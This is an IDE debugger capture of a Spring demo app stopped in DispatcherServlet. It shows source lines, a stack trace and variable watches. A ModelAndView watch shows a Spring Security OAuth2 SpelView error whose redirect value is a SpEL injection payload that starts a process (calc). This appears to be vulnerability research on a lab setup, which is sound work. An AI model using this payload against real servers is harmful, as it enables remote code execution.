 445 mv = ha.handle(processedRequest, response, mappedHandler.getHandler());
446 if (asyncManager.isConcurrentHandlingStarted()) { asyncManager: WebAsyncManager@7309
447 return;
448 }
449
450 this.applyDefaultViewName(processedRequest, mv);
451 mappedHandler.applyPostHandle(processedRequest, response, mv);
452 } catch (Exception var19) {
453 dispatchException = var19;
454 }
455
ModelAndView: materialized View is [org.springframework.security.oauth2.provider
.endpoint.SpelView@2f1d3ce9]; model is {errorSummary=error=&quot;
invalid_grant&quot;, error_description=&quot;Invalid redirect: ${new java.lang
.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()} does
not match one of the registered values: [http://localhost]&quot;}
456 this.processDispatchResult(processedRequest, response, mappedHandler, mv, dispatchException); response: FirewalledResponse@7305 processedRequest: "SecurityCo
457 } catch (Exception var20) {
458 this.triggerAfterCompletion(processedRequest, response, mappedHandler, var20);
Debug: DemoApplication
Debugger Console Actuator
"http-nio-8080-exec-1"@6,067 in group "main": RUNNING
doDispatch:971, DispatcherServlet (org.springframework.web.servlet) [2]
doService:893, DispatcherServlet (org.springframework.web.servlet)
processRequest:969, FrameworkServlet (org.springframework.web.servlet)
doGet:860, FrameworkServlet (org.springframework.web.servlet)
service:622, HttpServlet (javax.servlet.http)
service:845, FrameworkServlet (org.springframework.web.servlet)
service:729, HttpServlet (javax.servlet.http)
internalDoFilter:292, ApplicationFilterChain (org.apache.catalina.core)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {DispatcherServlet@7339}
request = {HttpServlet3RequestFactory$Servlet3SecurityContextHolderAwareRequestWrapper@6316} "SecurityContextHolderAwareRequestWrapper[ Firewalled ... View
response = {FirewalledResponse@7305}
processedRequest = {HttpServlet3RequestFactory$Servlet3SecurityContextHolderAwareRequestWrapper@6316} "SecurityContextHolderAwareRequestWrapper[... View
mappedHandler = {HandlerExecutionChain@7337} "HandlerExecutionChain with handler [public org.springframework.web.servlet.ModelAndView org.springfrar... View
multipartRequestParsed = false
asyncManager = {WebAsyncManager@7309}
mv = {ModelAndView@7356} "ModelAndView: materialized View is [org.springframework.security.oauth2.provider.endpoint.SpelView@2f1d3ce9]; model is {err... View
dispatchException = null